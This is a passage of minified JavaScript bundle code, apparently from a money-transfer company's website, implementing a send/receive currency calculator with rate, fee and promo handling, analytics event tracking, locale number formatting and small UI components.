c=l.promoRate,u=l.baseRate,d=l.promoCap,m=l.feeAmount,p=l.feeDiscountAmount,g=l.sendDiscountAmount,h=l.totalChargeAmount,f=l.receiveAmount;pe({type:J.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:f,amountView:z(f,t,S),baseRate:u,currencyView:t,hasBoostedFx:null!=c&&c!==u,mainRate:c||u,promoCap:d,feeAmount:m||0,feeDiscountAmount:p||0,sendDiscountAmount:g||0,totalChargeAmount:h,iof:(null===(o=l.taxDetails)||void 0===o?void 0:o.iof)||null,vat:(null===(i=l.taxDetails)||void 0===i?void 0:i.vat)||null,vet:(null===(s=l.vet)||void 0===s?void 0:s.value)||null,estimates:e,deliveryMethod:n,methodSelectionRequired:a,lastEnteredInputType:r}})}}),[S,we]),_e=r.useCallback((function(e){return je(me.estimates,me.receiveCurrency,e,!1,me.lastEnteredInputType)}),[me.estimates,me.receiveCurrency,me.lastEnteredInputType,je]),Re=r.useCallback((function(e,t){return ie(t,ee.p.SEND,Q,e,d,m,_,ge,k,Ce,Ee).then((function(t){je(t,e,me.selectedMethod,me.methodSelectionRequired,ee.p.SEND),fe.current=null}))}),[Q,d,m,_,ge,me.selectedMethod,me.methodSelectionRequired,k,Ce,Ee,je]),ze=r.useCallback((function(e){return ie(e,ee.p.RECEIVE,Q,me.receiveCurrency,d,m,_,ge,k,Ce,Ee).then((function(e){var t,n,a,r=we(e,me.selectedMethod);if(r){var o=r.sendAmount,i=r.promoRate,s=r.baseRate,l=r.promoCap,c=r.feeDiscountAmount,u=r.sendDiscountAmount;pe({type:J.SET_RATES_AND_SEND_AMOUNT,payload:{amount:o,amountView:z(o,Q,S),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:r.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:r.totalChargeAmount,iof:(null===(t=r.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=r.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=r.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),fe.current=null}}))}),[me.receiveCurrency,me.selectedMethod,ge,_,S,m,d,Q,k,Ce,Ee,we]),Ve=r.useCallback((function(e){return ie(e,ee.p.SEND,Q,me.receiveCurrency,d,m,_,ge,k,Ce,Ee).then((function(e){var t,n,a,r=we(e,me.selectedMethod);r&&(pe({type:J.CALCULATE_RECEIVE_AMOUNT,payload:{amount:r.receiveAmount,amountView:z(r.receiveAmount,me.receiveCurrency,S),baseRate:r.baseRate,mainRate:r.promoRate||r.baseRate,hasBoostedFx:null!=r.promoRate&&r.promoRate!==r.baseRate,promoCap:r.promoCap,feeAmount:r.feeAmount||0,feeDiscountAmount:r.feeDiscountAmount||0,sendDiscountAmount:r.sendDiscountAmount||0,totalChargeAmount:r.totalChargeAmount,iof:(null===(t=r.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=r.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=r.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),he.current=null)}))}),[ge,_,S,m,me.receiveCurrency,me.selectedMethod,d,Q,k,Ce,Ee,we]),Ue=r.useCallback((function(e){return ie(e,ee.p.RECEIVE,Q,me.receiveCurrency,d,m,_,ge,k,Ce,Ee).then((function(e){var t,n,a,r=we(e,me.selectedMethod);r&&(pe({type:J.CALCULATE_SEND_AMOUNT,payload:{amount:r.sendAmount,amountView:z(r.sendAmount,me.receiveCurrency,S),baseRate:r.baseRate,mainRate:r.promoRate||r.baseRate,hasBoostedFx:null!=r.promoRate&&r.promoRate!==r.baseRate,promoCap:r.promoCap,feeAmount:r.feeAmount||0,feeDiscountAmount:r.feeDiscountAmount||0,sendDiscountAmount:r.sendDiscountAmount||0,totalChargeAmount:r.totalChargeAmount,iof:(null===(t=r.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=r.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=r.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),he.current=null)}))}),[Q,me.receiveCurrency,me.selectedMethod,d,m,_,ge,S,k,Ce,Ee,we]),Pe=r.useCallback((function(e){var t=xe(e.target.value);if(null!==t&&t!==me.sendAmountView){var n=P(t,S);pe({type:J.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:Z.SEND_AMOUNT}}),he.current&&clearTimeout(he.current),he.current=setTimeout((function(){Ve(n)}),250)}}),[xe,S,Ve]),Fe=r.useCallback((function(e){var t=xe(e);if(null!==t){var n=P(t,S);pe({type:J.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:z(n,Q,S)}}),(0,A.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:Q}}),he.current&&clearTimeout(he.current),he.current=setTimeout((function(){Ve(n)}),250)}}),[xe,Q,S,Ve]),Be=r.useCallback((function(){pe({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:U(me.sendAmountView,S)}})}),[me.sendAmountView,S]),Ge=r.useCallback((function(){Te||pe({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:z(me.sendAmount,Q,S)}})}),[Te,me.sendAmount,Q,S]),We=r.useCallback((function(e){var t=xe(e.target.value);if(null!==t&&t!==me.receiveAmountView){var n=P(t,S);pe({type:J.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:Z.RECEIVE_AMOUNT}}),he.current&&clearTimeout(he.current),he.current=setTimeout((function(){Ue(n)}),250)}}),[Ue,S,xe]),He=r.useCallback((function(){pe({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:U(me.receiveAmountView,S)}})}),[me.receiveAmountView,S]),Ye=r.useCallback((function(){Te||pe({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:z(me.receiveAmount,me.receiveCurrency,S)}})}),[Te,me.receiveAmount,me.receiveCurrency,S]),Qe=r.useCallback((function(e){e!==me.receiveCurrency&&pe({type:J.HANDLE_RECEIVE_CURRENCY_CHANGE,payload:{currency:e}})}),[me.receiveCurrency]),Ze=r.useCallback((function(e){setTimeout((function(){return(0,A.y1)({target:"calculator-cta",screen:O.componentName,context:"calculator_input_click",properties:{component_id:O.componentInstanceId,exchange_rate:me.mainRate,receive_currency:me.receiveCurrency,send_currency:Q,user_input_field:e}})}),0)}),[me.mainRate,me.receiveCurrency,O,Q]),Je=r.useCallback((function(){Ze(Z.SEND_AMOUNT)}),[Ze]),Ke=r.useCallback((function(){Ze(Z.RECEIVE_AMOUNT)}),[Ze]),Xe=r.useMemo((function(){return Ne(me.estimates)}),[Ne,me.estimates]),$e=r.useCallback((function(){var e,t;!Xe||me.selectedMethod?(Me(ve.current),Oe((me.userLastInput!==Z.RECEIVE_AMOUNT).toString()),me.sendAmount&&Le(F(me.sendAmount,Q)),me.receiveAmount&&De(F(me.receiveAmount,me.receiveCurrency)),(0,A.U)({target:"calculator-cta",screen:O.componentName,context:"calculator_amount_enter",properties:{component_id:O.componentInstanceId,exchange_rate:me.mainRate,receive_currency:me.receiveCurrency,receive_transaction_amount:(null===(e=me.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:Q,send_transaction_amount:(null===(t=me.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:me.userLastInput}})):pe({type:J.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[Me,me.userLastInput,me.sendAmount,me.receiveAmount,me.mainRate,me.receiveCurrency,me.selectedMethod,Oe,Le,Q,O,De,Xe]);r.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:u,a=Number(n),r=t.get("type"),o=n&&!isNaN(a)&&V(n,$.vB)?a:100,i="receive"===r,s=z(o,Q,S);return pe({type:i?J.HANDLE_RECEIVE_AMOUNT_INPUT:J.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:o,amountView:s,inputField:Z.NO_INPUT_ENTERED}}),i?ze(o):Re(me.receiveCurrency,o),function(){he.current&&clearTimeout(he.current),fe.current&&clearTimeout(fe.current)}}),[]),(0,K.useGranularEffect)((function(){fe.current&&clearTimeout(fe.current),fe.current=setTimeout((function(){me.sendAmount&&Re(me.receiveCurrency,me.sendAmount)}),100)}),[me.receiveCurrency],[Re]),r.useEffect((function(){me.isSendLoading&&pe({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:le}})}),[me.isSendLoading,le]),r.useEffect((function(){me.isReceiveLoading&&pe({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:le}})}),[me.isReceiveLoading,le]);var et=r.useCallback((function(){return pe({type:J.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!me.showPromoRate}})}),[me.showPromoRate]),tt=r.useCallback((function(e){return r.createElement(ct,{rate:e?me.mainRate:G,hasBoostedFx:me.hasBoostedFx||!e,sourceCurrency:Q,targetCurrency:me.receiveCurrencyView,translate:L,locale:S,enablePromoToggle:b,showPromoRate:me.showPromoRate,toggleShowPromoRate:et})}),[Q,S,G,me.mainRate,me.receiveCurrencyView,me.hasBoostedFx,L,et,me.showPromoRate,b]),nt=r.useCallback((function(e){return r.createElement(D.a,{ctaComponentText:p||L("Get this rate"),ctaComponentStyle:e&&Te?W.lowerOpacity:void 0,uiLevel:g===f.B.PRIMARY?f.B.SECONDARY:f.B.PRIMARY,onCtaClick:$e,theme:te.A.LIGHT,fullContent:!0,disabled:e&&Te,blockCta:e&&Xe&&!me.selectedMethod})}),[Te,Xe,me.selectedMethod,p,$e,W.lowerOpacity,L,g]),at=r.useCallback((function(e){return r.createElement(ht,{ctaText:h,receiveCountry:m,sendAmount:me.sendAmountView,sendCountry:d,sendCurrency:Q,styleSheet:w,initialWhatsappMessage:v,addCalculatorFieldsToWhatsappMessage:C,theme:te.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=g?g:f.B.SECONDARY,disabled:e&&Te,phoneNumber:y||"",context:x})}),[me.sendAmountView,Te,m,d,Q,w,h,v,C,y,g,x]),rt=!!g&&Object.values(f.B).includes(g),ot=g===f.B.PRIMARY;return r.createElement(r.Fragment,null,r.createElement("noscript",null,r.createElement("style",{nonce:B,type:"text/css"},"#send-recv-calc-container { display: none };"),r.createElement("div",{className:W.box},r.createElement("div",{className:W.rateSection},tt(!1)),!ot&&nt(!1),rt&&at(!1),ot&&nt(!1))),r.createElement("div",{id:"send-recv-calc-container",className:W.box},r.createElement(it,{value:me.sendAmountView,label:L("You send"),country:d,currency:Q,onChange:Pe,onFocus:Be,onBlur:Ge,onClick:Je,isLoading:me.isSendLoading,enablePopularAmounts:T,customPopularAmounts:N,onPopularAmountClick:Fe}),r.createElement(st,{isMultipleFx:oe,translate:L,value:me.receiveAmountView,country:m,currency:me.receiveCurrency,currencyList:ne,onChange:We,onListSelect:Qe,onFocus:He,onBlur:Ye,onClick:Ke,isLoading:me.isReceiveLoading}),r.createElement("div",{className:W.rateSection},me.mainRate&&tt(!0),me.hasBoostedFx&&me.promoCap&&!!me.sendAmount&&me.sendAmount>me.promoCap&&r.createElement(ut,{sourceCurrency:Q,targetCurrency:me.receiveCurrency,promoCap:me.promoCap,baseRate:me.baseRate})),Xe&&r.createElement(be,{estimates:me.estimates,onChange:_e,selectedMethod:me.selectedMethod,sendCurrency:Q,sendCountry:d,receiveCountry:m,showError:me.methodSelectionRequired,translate:L}),r.createElement(qe,{sendAmount:me.sendAmount,fee:me.feeAmount,feeDiscount:me.feeDiscountAmount,sendDiscount:me.sendDiscountAmount,total:me.totalChargeAmount,sendCurrency:Q,translate:L,isLoading:Te,sourceCountry:d,receiveAmount:me.receiveAmount,iof:me.iof,vat:me.vat,vet:me.vet,baseRate:me.baseRate,mainRate:me.mainRate,hasBoostedFx:me.hasBoostedFx,promoCap:me.promoCap,receiveCurrency:me.receiveCurrency}),!ot&&r.createElement("div",{className:W.ctaButtonContainer},nt(!0)),rt&&r.createElement("div",{className:W.ctaButtonContainer}," ",at(!0)," "),ot&&r.createElement("div",{className:W.ctaButtonContainer},nt(!0)),r.createElement("div",{className:W.appStoreButton},M&&r.createElement(Ie,{theme:te.A.LIGHT}),M&&I&&r.createElement("div",{className:W.appStoreDestinationSeparator})),I&&r.createElement(Se,{customDestinations:E,translate:L})))},vt={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},yt={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Ct=function(e){var t,n=(0,i.Ay)(),f=n.context,v=n.locale,E=n.styleSheet,A=e.theme,I=e.sendAmount,T=(0,s.I)(b,E),N=f.customerSegment,M=f.corridor.sendingCountry,L=f.corridor.receivingCountry,D={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,m.p4)(f.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},O=[{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,e.mobileImage||""),media:u.tV.mdDown},{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,e.desktopImage||""),media:u.tV.mdUp}],x=[{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,yt.src),media:u.tV.mdDown},{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,vt.src),media:u.tV.mdUp}],S={alt:vt.alt||yt.src,src:(0,m.p4)(f.imageOptimizationServiceUrl,vt.src||yt.src||"")},w="true"===e.enablePromoToggle&&(0,c.xD)(N),k=!(0,C.k)(f,e.hideRibbon,e.ribbonText)||(0,c.FW)(N)&&!e.ribbonText,j="true"!==e.hideDisclaimer,_=r.useMemo((function(){var e;if((0,c.FW)(N))return f.disclaimerMessageObj.activated;if((0,c.zh)(N)&&ue(f.referralProgram))return f.disclaimerMessageObj.referrals;var t=null===(e=f.catalog.currentCorridorMetadata)||void 0===e?void 0:e.orderedCrosses[0];return(null==t?void 0:t.source)!==(null==t?void 0:t.target)?f.disclaimerMessageObj.withFxRate:f.disclaimerMessageObj.withoutFxRate}),[N,f.disclaimerMessageObj,null===(t=f.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses,f.referralProgram]),R=(0,l.W)(v,nt);return r.createElement(d.A,{theme:A,className:T.container},r.createElement("div",{className:(0,o.Ly)(T.box,T.padVerticalXlMbLg)},r.createElement("div",{className:T.boxContainer},r.createElement("div",{className:(0,o.Ly)(T.componentContainerBanner,T.marginRightMd)},r.createElement(Q,{header:e.header,ribbonText:e.ribbonText,hideRibbon:k,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:R})),M&&L?r.createElement("div",{className:(0,o.Ly)(T.componentContainer,T.marginLeftMd,T.paddingMdHorizontal)},r.createElement(ft,{sendAmount:I,sendCountry:M,receiveCountry:L,ctaButton:e.calcCtaText,whatsappCtaButtonType:y(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:w,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:R})):r.createElement("div",{className:T.componentContainer},r.createElement(h.F,{sources:x,fallback:S,className:T.placeholderImage,styleSheet:E,disableLazyLoad:!0,fetchPriority:"high"})))),j&&r.createElement("div",{className:T.disclaimerAboveImg},r.createElement(p.A,(0,a.Cl)({disclaimer:_,fontSize:g.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&r.createElement("div",{className:(0,o.Ly)(T.imageAlignmentContainer,T.paddingMdTopMobile)},r.createElement("div",{className:T.imageContainer},r.createElement(h.F,{sources:O,fallback:D,className:T.image,styleSheet:E,disableLazyLoad:!0,fetchPriority:"high"}))),j&&r.createElement("div",{className:T.disclaimerBelowImg},r.createElement(p.A,(0,a.Cl)({disclaimer:_,fontSize:g.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{n.d(t,{l:()=>m});var a=n(585608),r=n(98478),o=n(514041),i=n(832732),s=n(59330),l=n(533064),c=n(905281),u=n(288043),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,a.Cl)({},(0,c.TR)(u._k.button.primary.focusOutline))}})}};function m(e){var t=(0,s.Ay)().styleSheet,n=30,a=50,c=(0,l.I)((function(e){return d(e,n)}),t);return o.createElement("div",{className:e.disabled?c.disabled:c.outline},o.createElement(r.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:a,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{n.d(t,{H:()=>l});var a=n(514041),r=n(59330),o=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(o.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,o=e.className,l=void 0===o?"":o,c=(0,r.Ay)().styleSheet,u=a.useMemo((function(){return i(c,n)}),[c,n]);return a.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),r=n(514041),o=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(59330),d=n(959928),m=n(792571);const p=function(e){var t=e.flagClass,n=e.receiveSVG,p=e.receiveAltText,g=e.styleSheet,h=e.sendSVG,f=e.sendAltText,v=e.theme,y=r.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,a.Cl)((0,a.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(g,t)}),[g,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,g);return r.createElement("div",null,r.createElement("img",{className:E.flag,src:(0,c.p4)(C,h),alt:f}),r.createElement("img",{src:o.bu.includes(v)?d:m,className:E.rightArrow,alt:"Right arrow"}),r.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:p}))}},102837:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),r=n(514041),o=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return r.createElement("span",{className:this.props.className},this.showSymbol()&&r.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&r.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,a;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,a;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(r.Component);function m(e){var t,n=e.sendRateProps,u=e.receiveRateProps,m=e.useSymbol,p=e.rateClassName,g=e.styleSheet,h=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(g)}),g),f=(0,o.Ly)(h.rate,p);return r.createElement("div",{className:(0,o.Ly)(h.container,e.className)},r.createElement(d,(0,a.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:m,className:f},(0,s.W)(e))),r.createElement("span",{className:f},"="),r.createElement(d,(0,a.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:m,className:f},(0,s.W)(e))))}m.defaultProps={useSymbol:"default"};const p=m},777402:(e,t,n)=>{n.d(t,{E:()=>l,Z:()=>c});var a=n(585608),r=n(213714),o=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,a.zs)((0,o.useState)(null),2),t=e[0],n=e[1],c=(0,o.useCallback)((function(e,n){var a,o,l,c,u,d,m,p;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(r.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(a=n.customer)||void 0===a?void 0:a.customerId)||"",email:(null===(o=n.customer)||void 0===o?void 0:o.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(m=n.customer)||void 0===m?void 0:m.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(p=n.corridor.receivingCountry)||void 0===p?void 0:p.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,o.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},31572:(e,t,n)=>{n.d(t,{uO:()=>i});var a=n(585608),r=n(514041),o=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:function(){var e=(0,a.zs)(r.useState(!0),2),t=e[0],n=e[1];return r.useEffect((function(){n(!1)}),[n]),t}(),serverSideContainerStyles:r.useMemo((function(){return o(e)}),[e])}}},819766:(e,t,n)=>{n.d(t,{a:()=>i,m:()=>s});var a=[{code:"US1",view:"USDC"}],r=new Map(a.map((function(e){return[e.code,e.view]}))),o=new Map(a.map((function(e){return[e.view,e.code]})));function i(e){return r.has(e)?r.get(e):e}function s(e){return o.has(e)?o.get(e):e}},351245:(e,t,n)=>{var a,r,o,i;n.d(t,{VQ:()=>a,aZ:()=>i,ex:()=>o}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(a||(a={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(r||(r={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(o||(o={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{var a;n.d(t,{p:()=>a}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(a||(a={}))},553692:(e,t,n)=>{var a;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(a||(a={}));const r=a},851264:(e,t,n)=>{n.d(t,{$g:()=>i,V0:()=>l,ZV:()=>s});var a=n(751279),r=new Map,o=function(e,t,n,a){var o="".concat(e.language,"-").concat(e.country),i="".concat(o,"-").concat(t,"-").concat(n,"-").concat(a);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(o,{style:a,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},i=function(e,t,n,a){var r=o(e,t,a,"currency");return e.language.startsWith("bn")?c(r.format(Number(n))):r.format(Number(n))},s=function(e,t,n,a){var r=o(e,t,a);return e.language.startsWith("bn")?c(r.format(Number(n))):r.format(Number(n))},l=function(e,t,n,o){if("en-us"===(0,a.a)(e))return"".concat(s(e,t,Number(n),2)," ").concat(t);var i=function(e,t,n,a,o){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(a,"-").concat(o);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:o,currency:t,currencyDisplay:n,minimumFractionDigits:a,maximumFractionDigits:a}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(a)}},r.set(s,l)}return l}(e,t,"code",o,"currency");return e.language.startsWith("bn")?c(i.format(Number(n))):i.format(Number(n))};function c(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{n.d(t,{b:()=>r});var a=n(573638),r=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var r=n.filter((function(e){return e.logoUrl}));return(0,a.jw)(r,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},792571:e=>{e.exports="[data-uri]"},959928:e=>{e.exports="[data-uri]"},147689:e=>{e.exports="[data-uri]"},299212:e=>{e.exports="[data-uri]"},98478:(e,t,n)=>{n.d(t,{A:()=>c});var a=n(514041);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},r.apply(this,arguments)}var o=a.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},a.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=a.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},a.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var 